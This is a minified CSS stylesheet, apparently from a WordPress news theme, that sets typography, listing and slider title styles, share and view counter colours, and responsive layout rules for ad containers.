.views.views.views{font-family:'Lato';font-weight:400!important;font-size:12px;text-transform:none;color:#adb5bd!important}.post-meta .post-author{font-family:'Lato';font-weight:700;font-size:12px;text-transform:uppercase}.term-badges .format-badge,.term-badges .term-badge,.main-menu .term-badges a{font-family:'Roboto';font-weight:400;font-size:12px;text-transform:uppercase}.heading-typo,h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.heading-1,.heading-2,.heading-3,.heading-4,.heading-5,.heading-6,.header .site-branding .logo,.search-form input[type="submit"],.widget.widget_categories ul li,.widget.widget_archive ul li,.widget.widget_nav_menu ul.menu,.widget.widget_pages ul li,.widget.widget_recent_entries li a,.widget .tagcloud a,.widget.widget_calendar table caption,.widget.widget_rss li .rsswidget,.listing-widget .listing-item .title,button,html input[type="button"],input[type="reset"],input[type="submit"],input[type="button"],.pagination,.site-footer .footer-social-icons .better-social-counter.style-name .social-item,.section-heading .h-text,.entry-terms a,.single-container .post-share a,.comment-list .comment-meta .comment-author,.comments-wrap .comments-nav,.main-slider .content-container .read-more,a.read-more,.single-page-content>.post-share li,.single-container>.post-share li,.better-newsticker .heading,.better-newsticker ul.news-list li{font-family:'Roboto';font-weight:500;text-transform:inherit}h1,.h1,.heading-1{font-size:34px}h2,.h2,.heading-2{font-size:30px}h3,.h3,.heading-3{font-size:25px}h4,.h4,.heading-4{font-size:20px}h5,.h5,.heading-5{font-size:17px}h6,.h6,.heading-6{font-size:15px}.single-post-title{font-family:'Roboto';font-weight:500;text-transform:capitalize}.post-template-1 .single-post-title{font-size:24px}.post-tp-2-header .single-post-title{font-size:26px}.post-tp-3-header .single-post-title{font-size:26px}.post-tp-4-header .single-post-title{font-size:26px}.post-tp-5-header .single-post-title{font-size:26px}.post-template-6 .single-post-title{font-size:24px}.post-tp-7-header .single-post-title{font-size:24px}.post-template-8 .single-post-title{font-size:24px}.post-template-9 .single-post-title{font-size:24px}.post-template-10 .single-post-title,.ajax-post-content .single-post-title.single-post-title{font-size:24px}.post-tp-11-header .single-post-title{font-size:23px}.post-tp-12-header .single-post-title{font-size:22px}.post-template-13 .single-post-title{font-size:22px}.post-template-14 .single-post-title{font-size:24px}.post-subtitle{font-family:'Roboto';font-weight:400;font-size:18px;text-transform:inherit}.entry-content{font-family:'Lato';font-weight:400;line-height:24px;font-size:15px;text-align:inherit;text-transform:initial;color:#222222}.post-summary{font-family:'Lato';font-weight:400;line-height:19px;font-size:13px;text-align:inherit;text-transform:initial;color:#888888}.single-post-excerpt{font-family:'Lato';font-weight:400;line-height:22px;font-size:16px;text-align:inherit;text-transform:initial}.main-menu li>a,.main-menu li,.off-canvas-menu>ul>li>a{font-family:'Roboto';font-weight:500;font-size:16px;text-align:inherit;text-transform:capitalize}.main-menu.menu .sub-menu>li>a,.main-menu.menu .sub-menu>li,.rh-header .menu-container .resp-menu li>a,.rh-header .menu-container .resp-menu li,.mega-menu.mega-type-link-list .mega-links li>a,ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links>li>a,.off-canvas-menu li>a{font-family:'Roboto';font-weight:400;font-size:14px;text-align:inherit;text-transform:none}.top-menu.menu>li>a,.top-menu.menu>li>a:hover,.top-menu.menu>li,.topbar .topbar-sign-in{font-family:'Roboto';font-weight:400;font-size:13px;text-align:inherit;text-transform:capitalize}.top-menu.menu .sub-menu>li>a,.top-menu.menu .sub-menu>li{font-family:'Roboto';font-weight:400;font-size:13px;text-align:inherit;text-transform:none}.topbar .topbar-date{font-family:'Roboto';font-weight:500;font-size:12px;text-transform:uppercase}.archive-title .pre-title{font-family:'Lato';font-weight:400;font-size:14px;text-align:inherit;text-transform:capitalize}.archive-title .page-heading{font-family:'Roboto';font-weight:500;font-size:28px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item .post-subtitle{font-family:'Roboto';font-weight:400;font-style:italic;line-height:18px;text-align:inherit;text-transform:inherit;color:#565656}.listing-item-classic-1 .title{font-family:'Roboto';font-weight:500;line-height:25px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-classic-1 .post-subtitle{font-size:17px}.listing-item-classic-2 .title{font-family:'Roboto';font-weight:500;line-height:27px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-classic-2 .post-subtitle{font-size:17px}.listing-item-classic-3 .title{font-family:'Roboto';font-weight:500;line-height:25px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-classic-3 .post-subtitle{font-size:17px}.listing-mg-1-item .content-container,.listing-mg-1-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-1-item .post-subtitle{font-size:16px}.listing-mg-2-item .content-container,.listing-mg-2-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-2-item .post-subtitle{font-size:16px}.listing-mg-3-item .content-container,.listing-mg-3-item .title{font-family:'Roboto';font-weight:500;font-size:18px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-4-item .content-container,.listing-mg-4-item .title{font-family:'Roboto';font-weight:500;font-size:17px;text-align:inherit;text-transform:capitalize}.listing-mg-4-item .post-subtitle{font-size:15px}.listing-mg-5-item-big .title{font-family:'Roboto';font-weight:500;font-size:20px;text-align:center;text-transform:capitalize}.listing-mg-5-item-small .title{font-family:'Roboto';font-weight:500;font-size:14px;text-align:center;text-transform:capitalize}.listing-mg-5-item .post-subtitle{font-size:16px}.listing-mg-6-item .content-container,.listing-mg-6-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-6-item .post-subtitle{font-size:16px}.listing-mg-7-item .content-container,.listing-mg-7-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-7-item .post-subtitle{font-size:16px}.listing-mg-8-item .content-container,.listing-mg-8-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-8-item .post-subtitle{font-size:16px}.listing-mg-9-item .content-container,.listing-mg-9-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-9-item .post-subtitle{font-size:15px}.listing-mg-10-item .content-container,.listing-mg-10-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-10-item .post-subtitle{font-size:16px}.listing-item-grid-1 .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:18px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-grid-1 .post-subtitle{font-size:15px}.listing-item-grid-2 .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:18px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-grid-2 .post-subtitle{font-size:15px}.listing-item-tall-1 .title{font-family:'Roboto';font-weight:500;line-height:22px;font-size:16px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-tall-1 .post-subtitle{font-size:14px}.listing-item-tall-2 .title,.listing-item-tall-2 .title a{font-family:'Roboto';font-weight:500;line-height:22px;font-size:16px;text-align:center;text-transform:capitalize;color:#383838}.listing-item-tall-2 .post-subtitle{font-size:14px}.bs-slider-1-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:22px;text-align:inherit;text-transform:capitalize}.bs-slider-1-item .post-subtitle{font-size:15px}.bs-slider-2-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.bs-slider-2-item .post-subtitle{font-size:15px}.bs-slider-3-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.bs-slider-3-item .post-subtitle{font-size:15px}.bs-box-1 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:20px;text-align:inherit;text-transform:uppercase}.bs-box-2 .box-title{font-family:'Roboto';font-weight:500;line-height:16px;font-size:14px;text-align:inherit;text-transform:uppercase}.bs-box-3 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:18px;text-align:inherit;text-transform:capitalize}.bs-box-4 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:18px;text-align:inherit;text-transform:capitalize}.listing-item-blog-1>.item-inner>.title,.listing-item-blog-2>.item-inner>.title,.listing-item-blog-3>.item-inner>.title{font-family:'Roboto';font-weight:500;line-height:23px;font-size:18px;text-align:inherit;text-transform:none;color:#383838}.listing-item-blog-1>.item-inner>.post-subtitle,.listing-item-blog-2>.item-inner>.post-subtitle,.listing-item-blog-3>.item-inner>.post-subtitle{font-size:15px}.listing-item-blog-5>.item-inner>.title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:18px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-blog-5 .post-subtitle{font-size:17px}.listing-item-tb-3 .title,.listing-item-tb-1 .title{font-family:'Roboto';font-weight:500;line-height:18px;font-size:14px;text-align:inherit;text-transform:none;color:#383838}.listing-item-tb-3 .post-subtitle,.listing-item-tb-1 .post-subtitle{font-size:13px}.listing-item-tb-2 .title{font-family:'Roboto';font-weight:500;line-height:18px;font-size:14px;text-align:inherit;text-transform:none;color:#383838}.listing-item-tb-2 .post-subtitle{font-size:13px}.listing-item-text-1 .title{font-family:'Roboto';font-weight:500;line-height:21px;font-size:15px;text-align:center;text-transform:capitalize;color:#383838}.listing-item-text-1 .post-subtitle{font-size:14px}.listing-item-text-2 .title{font-family:'Roboto';font-weight:500;line-height:21px;font-size:15px;text-align:inherit;text-transform:inherit;color:#383838}.listing-item-text-2 .post-subtitle{font-size:14px}.listing-item-text-3 .title,.listing-item-text-4 .title{font-family:'Roboto';font-weight:500;line-height:20px;font-size:14px;text-align:inherit;text-transform:inherit;color:#383838}.section-heading .h-text{font-family:'Roboto';font-weight:500;line-height:22px;font-size:18px;text-transform:capitalize}.site-footer .copy-footer .menu{font-family:'Roboto';font-weight:500;line-height:28px;font-size:14px;text-transform:capitalize;color:#ffffff}.site-footer .copy-footer .container{font-family:'Roboto';font-weight:400;line-height:18px;font-size:12px}.post-meta .views.rank-default,.single-post-share .post-share-btn.post-share-btn-views.rank-default{color:!important}.post-meta .views.rank-500,.single-post-share .post-share-btn.post-share-btn-views.rank-500{color:#edaa02 !important}.post-meta .views.rank-1000,.single-post-share .post-share-btn.post-share-btn-views.rank-1000{color:#d88531 !important}.post-meta .views.rank-2000,.single-post-share .post-share-btn.post-share-btn-views.rank-2000{color:#c44b2d !important}.post-meta .views.rank-3500,.single-post-share .post-share-btn.post-share-btn-views.rank-3500{color:#d40808 !important}.post-meta .share.rank-50,.single-post-share .post-share-btn.rank-50{color:#edaa02 !important}.post-meta .share.rank-100,.single-post-share .post-share-btn.rank-100{color:#d88531 !important}.post-meta .share.rank-200,.single-post-share .post-share-btn.rank-200{color:#c44b2d !important}.post-meta .share.rank-300,.single-post-share .post-share-btn.rank-300{color:#d40808 !important}.rtl .tmpqoxyzji .tmpqoxyzji-container{direction:ltr}.tmpqoxyzji-clearfix:after,.tmpqoxyzji-clearfix:before{content:"";display:table}.tmpqoxyzji-clearfix:after{clear:both}.tmpqoxyzji-clearfix{zoom:1}.tmpqoxyzji-caption{display:block;color:#bbb;font-size:12px;line-height:24px;margin:0!important;padding:0;text-align:center}.tmpqoxyzji-type-code br,.tmpqoxyzji:empty,.widget_tmpqoxyzji:empty{display:none}.tmpqoxyzji-container a{text-decoration:none!important}.tmpqoxyzji-type-dfp>div{display:inline-block}.mce-content-body .tmpqoxyzji{margin-bottom:0!important}.mce-content-body .tmpqoxyzji-hide-on-desktop,.mce-content-body .tmpqoxyzji-hide-on-phone,.mce-content-body .tmpqoxyzji-hide-on-tablet-landscape,.mce-content-body .tmpqoxyzji-hide-on-tablet-portrait{display:block!important}@media(min-width:992px) and (max-width:1199px){.bs-visible-md{display:block!important}}@media(max-width:991px){.bs-visible-sm{display:block!important}}@media(min-width:1200px){.bs-visible-lg{display:block!important}.bs-hidden-lg{display:none!important}}@media(max-width:991px){.bs-hidden-sm{display:none!important}}@media(min-width:992px) and (max-width:1199px){.bs-hidden-md{display:none!important}}@media(max-width:768px){.bs-hidden-sm,.bs-hidden-xs{display:none!important}}.tmpqoxyzji-post-top{margin-bottom:20px}.tmpqoxyzji-post-bottom{margin-top:20px;margin-bottom:0}.tmpqoxyzji-empty-note{background:#f7f7f7;padding:25px 20px;border:2px dashed #d2d2d2}.tmpqoxyzji-empty-note a{text-decoration:none;color:#888;font-size:16px}.tmpqoxyzji-empty-note a:hover{color:#0080ce;text-decoration:underline}.tmpqoxyzji.tmpqoxyzji-align-center{text-align:center}.tmpqoxyzji.tmpqoxyzji-align-right{text-align:right}.tmpqoxyzji.tmpqoxyzji-align-left{text-align:left}@media(min-width:1140px){.tmpqoxyzji-hide-on-desktop{display:none}}@media(min-width:1019px) and (max-width:1140px){.tmpqoxyzji-hide-on-tablet-landscape{display:none}}@media(min-width:768px) and (max-width:1018px){.tmpqoxyzji-hide-on-tablet-portrait{display:none}}.tmpqoxyzji.tmpqoxyzji-float-left{float:left;margin-right:30px}.tmpqoxyzji.tmpqoxyzji-float-center .tmpqoxyzji{text-align:center}.tmpqoxyzji.tmpqoxyzji-float-right{float:right;margin-left:30px}@media(max-width:767px){.tmpqoxyzji-hide-on-phone{display:none}.tmpqoxyzji.tmpqoxyzji-float-left,.tmpqoxyzji.tmpqoxyzji-float-right{float:none;margin-left:auto;margin-right:auto;text-align:center}}.tmpqoxyzji .tmpqoxyzji-container{box-sizing:border-box;margin-bottom:10px}.tmpqoxyzji .tmpqoxyzji-container:last-child{margin-bottom:0}.tmpqoxyzji .tmpqoxyzji-container embed,.tmpqoxyzji .tmpqoxyzji-container img,.tmpqoxyzji .tmpqoxyzji-container object{max-width:100%}.tmpqoxyzji .tmpqoxyzji-container.tmpqoxyzji-type-image .ad-caption{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;display:inline-block;width:100%;font-size:12px}.tmpqoxyzji.tmpqoxyzji-column-2,.tmpqoxyzji.tmpqoxyzji-column-3{display:grid;column-gap:15px;grid-template-columns:1fr 1fr 1fr}.tmpqoxyzji.tmpqoxyzji-column-2{grid-template-columns:1fr 1fr}@media only screen and (max-width:780px){.tmpqoxyzji.tmpqoxyzji-column-3{grid-template-columns:1fr 1fr}}@media only screen and (max-width:600px){.tmpqoxyzji.tmpqoxyzji-column-2,.tmpqoxyzji.tmpqoxyzji-column-3{grid-template-columns:1fr}}.tmpqoxyzji-ll>ins{display:flex!important;align-items:center;justify-content:center;background:#f3f3f3;text-decoration:none!important}.tmpqoxyzji-ll>ins>span{max-width:50%}.tmpqoxyzji.tmpqoxyzji-align-center .tmpqoxyzji-ll>ins{float:none;margin-right:auto;margin-left:auto}.tmpqoxyzji.tmpqoxyzji-align-right .tmpqoxyzji-ll>ins{float:right}.tmpqoxyzji.tmpqoxyzji-align-left .tmpqoxyzji-ll>ins{float:left}.site-header .sidebar .tmpqoxyzji{padding:0 0 5px;margin:0}.site-header .sidebar .tmpqoxyzji:last-child{padding-bottom:0}.site-header .sidebar .tmpqoxyzji .tmpqoxyzji-container{margin-bottom:0}.site-header .sidebar .tmpqoxyzji .tmpqoxyzji-caption,.site-header .sidebar .tmpqoxyzji .tmpqoxyzji-empty-note{display:none}.site-header .tmpqoxyzji{margin-bottom:0}.site-header .tmpqoxyzji .tmpqoxyzji-caption{display:none!important}.mega-type-page-builder .tmpqoxyzji:last-child{margin-bottom:0}.site-header.header-stype-2 .sidebar .tmpqoxyzji{text-align:right}.site-header.header-stype-3 .sidebar .tmpqoxyzji{text-align:right}.widget .tmpqoxyzji{margin-bottom:0}.single-post-content .tmpqoxyzji{margin-bottom:12px}.tmpqoxyzji.tmpqoxyzji-after-related{margin-bottom:0;margin-top:35px}.tmpqoxyzji.tmpqoxyzji-after-header{margin-bottom:0}.tmpqoxyzji.tmpqoxyzji-after-header .tmpqoxyzji-caption{display:none}.tmpqoxyzji.tmpqoxyzji-after-header .tmpqoxyzji-container:first-child,.tmpqoxyzji.tmpqoxyzji-after-header.tmpqoxyzji-column-2 .tmpqoxyzji-container:nth-child(2),.tmpqoxyzji.tmpqoxyzji-after-header.tmpqoxyzji-column-3 .tmpqoxyzji-container:nth-child(2),.tmpqoxyzji.tmpqoxyzji-after-header.tmpqoxyzji-column-3 .tmpqoxyzji-container:nth-child(3){margin-top:20px}.bf-breadcrumb.bc-top-style+.adcontainer .tmpqoxyzji.tmpqoxyzji-after-header .tmpqoxyzji-container:first-child,.bf-breadcrumb.bc-top-style+.adcontainer .tmpqoxyzji.tmpqoxyzji-after-header.tmpqoxyzji-column-2 .tmpqoxyzji-container:nth-child(2),.bf-breadcrumb.bc-top-style+.adcontainer .tmpqoxyzji.tmpqoxyzji-after-header.tmpqoxyzji-column-3 .tmpqoxyzji-container:nth-child(2),.bf-breadcrumb.bc-top-style+.adcontainer .tmpqoxyzji.tmpqoxyzji-after-header.tmpqoxyzji-column-3 .tmpqoxyzji-container:nth-child(3){margin-top:10px}.tmpqoxyzji.tmpqoxyzji-after-header .tmpqoxyzji-container:last-child,.tmpqoxyzji.tmpqoxyzji-after-header.tmpqoxyzji-column-2 .tmpqoxyzji-container:nth-last-child(2),.tmpqoxyzji.tmpqoxyzji-after-header.tmpqoxyzji-column-3 .tmpqoxyzji-container:nth-last-child(2),.tmpqoxyzji.tmpqoxyzji-after-header.tmpqoxyzji-column-3 .tmpqoxyzji-container:nth-last-child(3){margin-bottom:-4px}.tmpqoxyzji.tmpqoxyzji-above-post-box{margin-bottom:15px}.tmpqoxyzji.tmpqoxyzji-above-post-box.tmpqoxyzji-above-post-box-tmargine{margin-top:20px}.tmpqoxyzji.tmpqoxyzji-above-post-box.tmpqoxyzji-above-post-box-tmargine2{margin-top:-15px;margin-bottom:27px}.tmpqoxyzji.tmpqoxyzji-above-post-box.tmpqoxyzji-above-post-box-tmargine2{margin-top:0}.tmpqoxyzji.tmpqoxyzji-between-thumbnail-title.tmpqoxyzji-between-thumbnail-title{margin-bottom:20px}.post-tp-12-header .tmpqoxyzji.tmpqoxyzji-between-thumbnail-title.tmpqoxyzji-between-thumbnail-title{margin-top:25px}.post-tp-15-header .tmpqoxyzji.tmpqoxyzji-between-thumbnail-title.tmpqoxyzji-between-thumbnail-title{margin-top:25px}.main-wrap>.container.adcontainer+.content-container{margin-top:20px}@media(min-width:1140px){.tmpqoxyzji.tmpqoxyzji-after-header.tmpqoxyzji-show-desktop+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.tmpqoxyzji.tmpqoxyzji-after-header.tmpqoxyzji-show-desktop~.post-header.post-tp-12-header,.tmpqoxyzji.tmpqoxyzji-after-header.tmpqoxyzji-show-desktop~.post-header.post-tp-2-header,.tmpqoxyzji.tmpqoxyzji-after-header.tmpqoxyzji-show-desktop~.post-header.post-tp-4-header,.tmpqoxyzji.tmpqoxyzji-after-header.tmpqoxyzji-show-desktop~.post-header.post-tp-7-header{margin-top:25px}}@media(min-width:1019px) and (max-width:1140px){.tmpqoxyzji.tmpqoxyzji-after-header.tmpqoxyzji-show-tablet-landscape+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.tmpqoxyzji.tmpqoxyzji-after-header.tmpqoxyzji-show-tablet-landscape~.post-header.post-tp-12-header,.tmpqoxyzji.tmpqoxyzji-after-header.tmpqoxyzji-show-tablet-landscape~.post-header.post-tp-2-header,.tmpqoxyzji.tmpqoxyzji-after-header.tmpqoxyzji-show-tablet-landscape~.post-header.post-tp-4-header,.tmpqoxyzji.tmpqoxyzji-after-header.tmpqoxyzji-show-tablet-landscape~.post-header.post-tp-7-header{margin-top:25px}}@media(min-width:768px) and (max-width:1018px){.tmpqoxyzji.tmpqoxyzji-after-header.tmpqoxyzji-show-tablet-portrait+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.tmpqoxyzji.tmpqoxyzji-after-header.tmpqoxyzji-show-tablet-portrait~.post-header.post-tp-12-header,.tmpqoxyzji.tmpqoxyzji-after-header.tmpqoxyzji-show-tablet-portrait~.post-header.post-tp-2-header,.tmpqoxyzji.tmpqoxyzji-after-header.tmpqoxyzji-show-tablet-portrait~.post-header.post-tp-4-header,.tmpqoxyzji.tmpqoxyzji-after-header.tmpqoxyzji-show-tablet-portrait~.post-header.post-tp-7-header{margin-top:25px}}@media(max-width:767px){.tmpqoxyzji.tmpqoxyzji-after-header.tmpqoxyzji-show-phone+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.tmpqoxyzji.tmpqoxyzji-after-header.tmpqoxyzji-show-phone~.post-header.post-tp-12-header,.tmpqoxyzji.tmpqoxyzji-after-header.tmpqoxyzji-show-phone~.post-header.post-tp-2-header,.tmpqoxyzji.tmpqoxyzji-after-header.tmpqoxyzji-show-phone~.post-header.post-tp-4-header,.tmpqoxyzji.tmpqoxyzji-after-header.tmpqoxyzji-show-phone~.post-header.post-tp-7-header{margin-top:25px}.tmpqoxyzji.tmpqoxyzji-above-post-box.tmpqoxyzji-above-post-box-tmargine{margin-top:20px}}.tmpqoxyzji.tmpqoxyzji-before-footer{margin-bottom:0}.tmpqoxyzji.tmpqoxyzji-before-footer .tmpqoxyzji-caption{display:none}.tmpqoxyzji.tmpqoxyzji-before-footer .tmpqoxyzji-container:first-child,.tmpqoxyzji.tmpqoxyzji-before-footer.tmpqoxyzji-column-2 .tmpqoxyzji-container:nth-child(2),.tmpqoxyzji.tmpqoxyzji-before-footer.tmpqoxyzji-column-3 .tmpqoxyzji-container:nth-child(2),.tmpqoxyzji.tmpqoxyzji-before-footer.tmpqoxyzji-column-3 .tmpqoxyzji-container:nth-child(3){margin-top:20px}.tmpqoxyzji.tmpqoxyzji-before-footer .tmpqoxyzji-container:last-child,.tmpqoxyzji.tmpqoxyzji-before-footer.tmpqoxyzji-column-2 .tmpqoxyzji-container:nth-last-child(2),.tmpqoxyzji.tmpqoxyzji-before-footer.tmpqoxyzji-column-3 .tmpqoxyzji-container:nth-last-child(2),.tmpqoxyzji.tmpqoxyzji-before-footer.tmpqoxyzji-column-3 .tmpqoxyzji-container:nth-last-child(3){margin-bottom:20px}.tmpqoxyzji.tmpqoxyzji-before-footer.tmpqoxyzji-column-1 .tmpqoxyzji-container.tmpqoxyzji-type-code:last-child,.tmpqoxyzji.tmpqoxyzji-before-footer.tmpqoxyzji-column-2 .tmpqoxyzji-container.tmpqoxyzji-type-code:nth-last-child(2),.tmpqoxyzji.tmpqoxyzji-before-footer.tmpqoxyzji-column-3 .tmpqoxyzji-container.tmpqoxyzji-type-code:nth-last-child(2),.tmpqoxyzji.tmpqoxyzji-before-footer.tmpqoxyzji-column-3 .tmpqoxyzji-container.tmpqoxyzji-type-code:nth-last-child(3){margin-bottom:14px}.tmpqoxyzji.tmpqoxyzji-ajaxed-related{padding:20px 0;margin-bottom:-15px}.tmpqoxyzji.tmpqoxyzji-post-before-author{margin-bottom:0}.tmpqoxyzji.tmpqoxyzji-before-header{margin-bottom:0!important;padding:20px 0;position:relative}.tmpqoxyzji.tmpqoxyzji-before-header:before{content:'';display:inline-block;position:fixed;height:400px;top:-400px;left:0;right:0;width:100%}.tmpqoxyzji.tmpqoxyzji-after-footer{margin-bottom:0!important;padding:20px 0;position:relative}.tmpqoxyzji.tmpqoxyzji-after-footer:after{content:'';display:inline-block;position:fixed;height:400px;bottom:-400px;left:0;right:0;width:100%}.ltr .bs-sks .bs-sksiteml .tmpqoxyzji,.rtl .bs-sks .bs-sksitemr .tmpqoxyzji{float:right}.ltr .bs-sks .bs-sksitemr .tmpqoxyzji,.rtl .bs-sks .bs-sksiteml .tmpqoxyzji{float:left}.bs-sks .tmpqoxyzji:last-child{margin-bottom:0}.listing-item>.tmpqoxyzji{margin-bottom:0}@media print{.tmpqoxyzji{display:none!important}}